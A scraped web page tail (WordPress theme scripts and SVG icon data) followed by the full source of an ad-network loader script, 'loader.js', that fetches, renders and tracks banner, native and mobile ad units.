0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"ffece84ba5"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"2f5415b98e"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.vilamparam.net/loader.js
body_size: 22565
content:
"use strict";
var _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
  return typeof t
} : function (t) {
  return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
};
!function o (a, r, d) {
  function l (i, t) {
    if (!r[i]) {
      if (!a[i]) {
        var e = "function" == typeof require && require;
        if (!t && e) return e(i, !0);
        if (s) return s(i, !0);
        throw new Error("Cannot find module '" + i + "'");
      }
      var n = r[i] = { exports: {} };
      a[i][0].call(n.exports, function (t) {
        var e = a[i][1][t];
        return l(e || t)
      }, n, n.exports, o, a, r, d)
    }
    return r[i].exports
  }

  for (var s = "function" == typeof require && require, t = 0; t < d.length; t++) l(d[t]);
  return l
}({
  1: [function (require, module, exports) {
    var adflex = {
      getAdflexHost: function () {
        return window.adflex.host + "/"
      },
      debounce: function (n, o, a) {
        var r;
        return function () {
          var t = this, e = arguments, i = a && !r;
          clearTimeout(r), r = setTimeout(function () {
            r = null, a || n.apply(t, e)
          }, o), i && n.apply(t, e)
        }
      },
      throttle: function (i, n, o) {
        var a, r, d, l = null, s = 0;
        o || (o = {});
        var p = function () {
          s = !1 === o.leading ? 0 : Date.now(), l = null, d = i.apply(a, r), l || (a = r = null)
        };
        return function () {
          var t = Date.now();
          s || !1 !== o.leading || (s = t);
          var e = n - (t - s);
          return a = this, r = arguments, e <= 0 || n < e ? (l && (clearTimeout(l), l = null), s = t, d = i.apply(a, r), l || (a = r = null)) : l || !1 === o.trailing || (l = setTimeout(p, e)), d
        }
      },
      parseURL: function (t) {
        var e = document.createElement("a");
        return e.href = t, e
      },
      stringShortener: function (t) {
        return 30 < t.length && (t = t.slice(0, 8) + "..." + t.slice(-8)), t
      },
      objToUrl: function (t, e) {
        e = e || "";
        var i = [];
        for (var n in t) if (t.hasOwnProperty(n)) {
          var o = encodeURIComponent(n), a = encodeURIComponent(t[n]);
          i.push(o + "=" + a)
        }
        return e + i.join("&")
      },
      parseJson: function (t) {
        try {
          return JSON.parse(t)
        } catch (t) {
          return console.log("Adflex: error JSON parse"), null
        }
      },
      ajax: function (t) {
        var e = t.method || "GET", i = t.data || "", n = t.url, o = t.callback || function () {
        }, a = t.isJSON || !1, r = new XMLHttpRequest;
        r.onreadystatechange = function () {
          4 === this.readyState && 200 === this.status && o(!0, a ? adflex.parseJson(r.responseText) : r.responseText), 299 < this.status && 4 === this.readyState && o(!1, r.statusText)
        }, r.onerror = function () {
          o(!1, r.responseText)
        }, "POST" === e ? (r.open(e, n, !0), r.setRequestHeader("Content-type", "application/x-www-form-urlencoded"), r.setRequestHeader("X-Requested-With", "XMLHttpRequest"), r.send(adflex.objToUrl(i) || null)) : (r.open(e, n + adflex.objToUrl(i, "?"), !0), r.setRequestHeader("X-Requested-With", "XMLHttpRequest"), r.send())
      },
      isVisibleElement: function (t) {
        var e, i = window.innerWidth, n = window.innerHeight;
        return (e = "string" == typeof t ? document.querySelector(t).getBoundingClientRect() : t.getBoundingClientRect()).center_x = e.left + e.width / 2, e.center_y = e.top + e.height / 2, 0 < e.center_x && e.center_x < i && 0 < e.center_y && e.center_y < n
      },
      runJs: function runJs (id) {
        for (var div = document.getElementById(id).getElementsByTagName("script"), head = document.getElementsByTagName("head")[0], i = 0; i < div.length; i++) if (div[i].src) {
          var script = document.createElement("script");
          script.type = "text/javascript", script.innerText = div[i].innerHTML, script.src = div[i].src, head.appendChild(script), head.removeChild(script)
        } else eval(div[i].innerHTML)
      },
      setCookie: function (t, e, i) {
        var n = (i = i || {}).expires;
        if ("number" == typeof n && n) {
          var o = new Date;
          o.setTime(o.getTime() + 1e3 * n), n = i.expires = o
        }
        n && n.toUTCString && (i.expires = n.toUTCString());
        var a = t + "=" + (e = encodeURIComponent(e));
        for (var r in i) {
          a += "; " + r;
          var d = i[r];
          !0 !== d && (a += "=" + d)
        }
        document.cookie = a
      },
      getCookie: function (t) {
        var e = document.cookie.match(new RegExp("(?:^|; )" + t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"));
        return e ? decodeURIComponent(e[1]) : void 0
      },
      config: {
        filename: "loader.js",
        unit_class: "adflexbox",
        dsa_class: "adflex-dsa",
        b_class: "adflex-b-box",
        a_class: "adflex-a-box",
        m_class: "adflex-m-box",
        debug: -1 !== location.href.indexOf("adflex_debug") ? 1 : 0
      }
    };
    adflex.config.host = adflex.getAdflexHost(), adflex.config.provider_url = adflex.config.host + "provider", adflex.config.view_url = adflex.config.host + "view", adflex.config.click_url = adflex.config.host + "click", adflex.config.view_third_party_url = adflex.config.host + "view_third_party", adflex.config.click_third_party_url = adflex.config.host + "click_third_party", module.exports = adflex
  }, {}], 2: [function (t, e, i) {
    var n = t("domready"), o = t("./render"), a = t("./stat");
    n(function () {
      o(function (t) {
        a(t)
      })
    })
  }, { "./render": 3, "./stat": 5, domready: 6 }], 3: [function (a, t, e) {
    var p = a("./adflex");

    function f (t) {
      return t ? '<div class="bannerInfo"><a href="' + p.config.host + '" target="_blank" class="adflex-tip">i</a></div>' : ""
    }

    function r (t, e, i) {
      if (e.data) {
        var n = p.config.click_url + "/?" + e.data.link;
        var o = '<div id="' + e.data.hash_id + '" class="adflex-b-reset adflex-b-box adflex-dsa">';
        o += '<div style="position: relative; display: inline-block; padding: 0; margin: 0;max-height:' + e.data.img_height + 'px;">';
        o += '<a href="' + n + '" class="adflex-b-reset" target="_blank">';
        o += '<img class="adflex-b-reset" src="' + e.data.img_url + '" style="width: ' + e.data.img_width + 'px;max-height: ' + e.data.img_height + 'px; max-width: 100% !important;">';
        o += '</a>';
        o += f(i);
        o += "</div>";
        o += "</div>";
        document.getElementById(t).innerHTML += o
      } else 1 == e.params.third_party_status && e.params.third_party_code && (document.getElementById(t).innerHTML += e.params.third_party_code, p.runJs(t))
    }

    function d (t, e, i) {
      if (e.data) {
        var n = "background-color:" + e.params.unitBgColor + "; border-color:" + e.params.unitBorderColor + ";",
            o = "color:" + e.params.titleColor + "; font-family:" + e.params.fontFamily + ";",
            a = "color:" + e.params.descriptionColor + "; font-family:" + e.params.fontFamily + ";",
            r = "background-color:" + e.params.buttonBgColor + ";\n                       border-color:" + e.params.buttonBorderColor + ";\n                       color:" + e.params.buttonColor + ";\n                       font-family:" + e.params.fontFamily + ";",
            d = p.config.click_url + "/?" + e.data.link, l = e.data.img_url ? 1 : 0,
            s = '<div id="' + e.data.hash_id + '" style="' + n + '" data-is-image="' + l + '" class="adflex-unit adflex-dsa">\n                    <a href="' + d + '" class="image" style="background: url(' + e.data.img_url + ') no-repeat center center;" target="_blank"></a>\n                    <div class="body">\n                        <a style="' + o + '" href="' + d + '" class="title" target="_blank">' + e.data.title + '</a>\n                        <div style="' + a + '" class="description">' + e.data.description + '</div>\n                        <a style="' + r + '" class="button" href="' + d + '" target="_blank">' + (e.data.action_text || e.data.ad_domain) + "</a>\n                    </div>\n                    " + f(i) + "\n                </div>";
        document.getElementById(t).innerHTML += s, m(t)
      }
    }

    function m (t) {
      if ("a" == t[0]) {
        var e = document.getElementById(t).getElementsByTagName("div")[0], i = e.getAttribute("data-is-image");
        e.parentElement.offsetWidth < 500 ? e.classList.add("adflex-unit-vertical") : e.classList.remove("adflex-unit-vertical"), 1 != i ? e.classList.contains("adflex-unit-vertical") ? e.classList.add("adflex-unit-vertical-noimage") : e.classList.add("adflex-unit-noimage") : (e.classList.remove("adflex-unit-noimage"), e.classList.remove("adflex-unit-vertical-noimage"))
      }
    }

    var i = null;
    window.addEventListener("resize", p.throttle(function () {
      var t = i || document.getElementsByClassName(p.config.unit_class);
      i = t;
      for (var e = 0; e < t.length; e++) "" !== t[e].id && m(t[e].id)
    }, 600)), t.exports = function (o) {
      !function (t, e) {
        if (t) {
          if (p.config.debug) var i = { units_hash_ids: t, debug: p.config.debug }; else i = { units_hash_ids: t };
          p.ajax({ url: p.config.provider_url, data: i, isJSON: !0, callback: e })
        } else console.log("Adflex: units not found")
      }(function () {
        for (var t = [], e = document.getElementsByClassName(p.config.unit_class), i = 0; i < e.length; i++) e[i].id && -1 === t.indexOf(e[i].id) && t.push(e[i].id);
        return t
      }(), function (t, e) {
        var i, n;
        let css = `.adflex-unit {
    position: relative !important;
    margin: 0 auto !important;
    width: 100% !important;
    max-width: 728px !important;
    min-width: 250px !important;
    height: 200px !important; /*background: #f3f3f3 !important;*/
    border-width: 1px !important;
    border-style: solid !important; /*border-color: #a8a8a8 !important;*/
    padding: 0 !important;
    overflow: hidden !important;
    box-sizing: border-box !important;
    text-align: left !important;
}

.adflex-unit .image {
    display: block !important;
    float: left !important;
    padding: 0 !important;
    margin: 0 !important;
    width: 40% !important;
    height: 100% !important; /*background-image: url(/assets/imgs/some.png);*/
    background-repeat: no-repeat !important;
    background-size: cover !important;
    background-position: center center !important;
    box-sizing: border-box !important;
}

.adflex-unit .body {
    position: relative !important;
    float: right !important;
    width: 60% !important;
    height: 100% !important;
    background: transparent !important;
    padding: 10px 10px 15px 15px !important;
    box-sizing: border-box !important;
}

.adflex-unit .body .title { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    width: 100% !important;
    margin: 0 !important;
    padding: 0 0 10px 0 !important;
    display: block !important;
    font-size: 20px !important;
    font-weight: bold !important; /*color: #3079ED !important;*/
    text-decoration: none !important;
    box-sizing: border-box !important;
    text-align: left !important;
}

.adflex-unit .body .title:hover, .adflex-unit .body .title:active { /*color: #3079ED !important;*/
    text-decoration: underline !important;
}

.adflex-unit .body .title:visited { /*color: #3079ED !important;*/
}

.adflex-unit .body .description { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    width: 100% !important;
    box-sizing: border-box !important;
    margin: 0 !important; /*color: #000000 !important;*/
    font-size: 16px !important;
    text-align: left !important;
}

.adflex-unit .body .button { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    position: absolute !important;
    bottom: 15px !important;
    left: 15px !important; /*background: #4D90FE !important;*/ /*border-color: #3079ED !important;*/
    border-style: solid !important;
    border-width: 1px !important;
    border-radius: 4px !important; /*color: #ffffff !important;*/
    padding: 5px 10px !important;
    font-size: 14px !important;
    text-decoration: none !important;
}

.adflex-unit .body .button:hover, .adflex-unit .body .button:active {
    text-decoration: none !important; /*color: #ffffff !important;*/ /*background: #3079ED !important;*/
}

.adflex-unit .body .button:visited {
    text-decoration: none !important; /*color: #ffffff !important;*/
}

.adflex-unit-noimage .image {
    display: none !important;
}

.adflex-unit-noimage .body {
    width: 100% !important;
}

.adflex-unit-vertical {
    width: 100% !important;
    height: 250px !important;
}

.adflex-unit-vertical .image {
    width: 100% !important;
    height: 150px !important;
    float: none !important;
}

.adflex-unit-vertical .body {
    width: 100% !important;
    height: 100px !important;
    float: none !important;
    padding: 5px 15px !important;
}

.adflex-unit-vertical .body .title {
    font-size: 16px !important;
}

.adflex-unit-vertical .body .description {
    display: none !important;
}

.adflex-unit-vertical .body .button {
    padding: 5px 10px !important;
    font-size: 12px !important;
}

.adflex-unit-vertical-noimage .image {
    display: none !important;
}

.adflex-unit-vertical-noimage .body {
    width: 100% !important;
    height: 100% !important;
    float: none !important;
    padding: 5px 15px !important;
}

.adflex-unit-vertical-noimage .body .title {
    padding-top: 10px !important;
    font-size: 20px !important;
}

.adflex-unit-vertical-noimage .body .description {
    display: block !important;
}

.adflex-unit-vertical-noimage .body .button {
    padding: 5px 10px !important;
    font-size: 16px !important;
}

.adflex-b-box {
    text-align: center !important;
    position: relative;
!important;
}

.bannerInfo {
    position: absolute;
    bottom: 4px;
    right: 0;
    height: 16px;
    width: 16px;
    background: #999;
    color: #fff;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    filter: alpha(opacity=50);
    -moz-opacity: .5;
    -khtml-opacity: .5;
    opacity: .5;
    -webkit-border-top-left-radius: 8px;
    -moz-border-radius-topleft: 8px;
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
}

.bannerInfo:hover {
    background: #333;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -webkit-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s
}

.bannerInfo a {
    color: #fff;
    text-decoration: none;
    display: block;
    text-transform: lowercase;
    font-style: italic;
    font-family: cursive, "Times New Roman", Georgia, Serif;
    -webkit-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    text-align: center !important
}

.bannerInfo a:hover {
    text-decoration: none;
    color: #ff0
}

.bannerInner {
    display: table-cell;
    vertical-align: middle;
    overflow: hidden;
    padding: 3px 6px;
}

.adflex-b-box a {

}

.adflex-b-box img {
    overflow: hidden !important;
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
}

.adflex-b-reset {
    background: none !important;
    border: none !important;
    border-radius: 0 !important;
    border-spacing: 0 !important;
    border-collapse: collapse !important;
    clear: none !important;
    float: none !important;
    font-variant: normal !important;
    letter-spacing: normal !important;
    line-height: normal !important;
    margin: 0 !important;
    max-height: none !important;
    max-width: none !important;
    min-height: 0 !important;
    min-width: 0 !important;
    outline: none !important;
    padding: 0 !important;
    position: static !important;
    text-decoration: none !important;
    text-indent: 0 !important;
    text-transform: none !important;
    vertical-align: baseline !important;
    visibility: visible !important;
    word-spacing: normal !important;
}

.adflex-mobile-box {
    position: fixed;
    z-index: 1000000;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100px;
    background: #ececec;
    border: 1px solid #e2e2e2;
}

.adflex-mobile-box-top {
    top: 0;
    bottom: auto;
}

.adflex-mobile-box__close {
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #000;
    color: #fff;
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
    text-align: center;
    z-index: 2;
}

.adflex-mobile-box__inner {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.adflex-mobile-box__image {
    position: absolute;
    top: 0;
    left: 0;
    height: 100px;
    width: 100px;
    object-fit: cover;
}

.adflex-mobile-box__title {
    position: absolute;
    top: 10px;
    left: 110px;
    font-size: 16px;
    font-weight: bold;
    padding-right: 30px;
    color: #1528ff;
}

.adflex-mobile-box__link {
    display: inline-block;
    position: absolute;
    bottom: 10px;
    left: 110px;
    padding: 3px 7px;
    font-size: 14px;
    font-weight: normal;
    background: #1528ff;
    border: 1px solid #121ca4;
    color: #fff;
    border-radius: 5px;
}

.adflex-mobile-box__noimage .adflex-mobile-box__image {
    display: none;
}

.adflex-mobile-box__noimage .adflex-mobile-box__title, .adflex-mobile-box__noimage .adflex-mobile-box__link {
    left: 10px;
}

`;
        t && e ? (i = css, (n = document.createElement("style")).type = "text/css", n.styleSheet ? n.styleSheet.cssText = i : n.appendChild(document.createTextNode(i)), document.getElementsByTagName("head")[0].appendChild(n), function (t) {
          var e, i, n = 1 == t.units.visible_tip;
          for (var o in t.units) "b" === o[0] ? r(o, t.units[o], n) : "a" === o[0] ? d(o, t.units[o], n) : "m" === o[0] && (e = o, i = t.units[o], a("./renderMobileUnit")(e, i))
        }(e), setTimeout(function () {
          o(e)
        }, 100)) : console.log("Adflex: error render units")
      })
    }
  }, { "./adflex": 1, "./renderMobileUnit": 4 }], 4: [function (t, e, i) {
    var a = t("./adflex");

    function n (t) {
      t.style.display = window.innerWidth <= 768 ? "block" : "none"
    }

    function o (t, e, i) {
      var n;
      if (i.data && (n = e, void 0 === window.adflex.mobileUnitId && (window.adflex.mobileUnitId = n), window.adflex.mobileUnitId == n) && !/adflex-mobile-box/.test(t.className) && 1 != a.getCookie("adflex_m_close_exp")) {
        var o = a.config.click_url + "/?" + i.data.link;
        t.className += " adflex-mobile-box", i.data.img_url.length || (t.className += " adflex-mobile-box__noimage"), "top" == i.params.position && (t.className += " adflex-mobile-box-top"), t.innerHTML = '\n            <div data-hidden-period="' + i.params.hidden_period + '" class="adflex-mobile-box__close">&times;</div>\n            \n            <a id="' + i.data.hash_id + '" target="_blank" class="adflex-mobile-box__inner adflex-dsa" href="' + o + '">\n                <img class="adflex-mobile-box__image" src="' + i.data.img_url + '">\n                <div class="adflex-mobile-box__title">' + i.data.title + '</div>\n                <div class="adflex-mobile-box__link">' + (i.data.action_text || i.data.ad_domain) + "</div>\n            </a>\n    "
      }
    }

    document.onclick = function (t) {
      if ("adflex-mobile-box__close" == t.target.className) {
        t.stopPropagation();
        try {
          var e = t.target.attributes["data-hidden-period"].value
        } catch (t) {
          e = 10
        }
        return t.target.parentNode.style.display = "none", a.setCookie("adflex_m_close_exp", "1", { expires: parseInt(e) }), !1
      }
    }, e.exports = function (t, e) {
      var i = document.getElementById(t);
      i && (window.addEventListener("resize", a.throttle(function () {
        o(i, t, e), n(i)
      }, 500), !0), o(i, t, e), n(i))
    }
  }, { "./adflex": 1 }], 5: [function (t, e, i) {
    var r = t("./adflex"), d = [];

    function l (t) {
      for (var e = document.getElementById(t).getElementsByClassName(r.config.dsa_class), i = [], n = 0; n < e.length; n++) 30 < e[n].offsetWidth && 30 < e[n].offsetHeight && i.push(e[n].id);
      return i
    }

    function n (t) {
      for (var e = [], i = function () {
        for (var t = [], e = document.getElementsByClassName(r.config.unit_class), i = 0; i < e.length; i++) "" !== e[i].id && -1 === d.indexOf(e[i].id) && r.isVisibleElement(e[i]) && (t.push(e[i].id), d.push(e[i].id));
        return t
      }(), n = 0; n < i.length; n++) {
        var o = l(i[n]);
        0 != o.length && void 0 !== t.units && void 0 !== t.units[i[n]] && void 0 !== t.units[i[n]].hmac && void 0 !== t.units[i[n]].time && e.push({
          uid: i[n],
          aids: o,
          hmac: t.units[i[n]].hmac,
          time: t.units[i[n]].time
        })
      }
      if (0 !== e.length) {
        if (r.config.debug) var a = {
          units: JSON.stringify(e),
          debug: r.config.debug
        }; else a = { units: JSON.stringify(e) };
        r.ajax({
          url: r.config.view_url, data: a, method: "POST", callback: function (t, e) {
            e && console.log(e)
          }
        })
      }
    }

    e.exports = function (t) {
      n(t), window.onresize = r.throttle(function () {
        n(t)
      }, 600), window.onscroll = r.throttle(function () {
        n(t)
      }, 600)
    }
  }, { "./adflex": 1 }], 6: [function (t, i, e) {
    !function (t, e) {
      void 0 !== i ? i.exports = e() : "function" == typeof define && "object" == _typeof(define.amd) ? define(e) : this.domready = e()
    }(0, function () {
      var t, e = [], i = document, n = i.documentElement.doScroll, o = "DOMContentLoaded",
          a = (n ? /^loaded|^c/ : /^loaded|^i|^c/).test(i.readyState);
      return a || i.addEventListener(o, t = function () {
        for (i.removeEventListener(o, t), a = 1; t = e.shift();) t()
      }), function (t) {
        a ? setTimeout(t, 0) : e.push(t)
      }
    })
  }, {}]
}, {}, [2]);
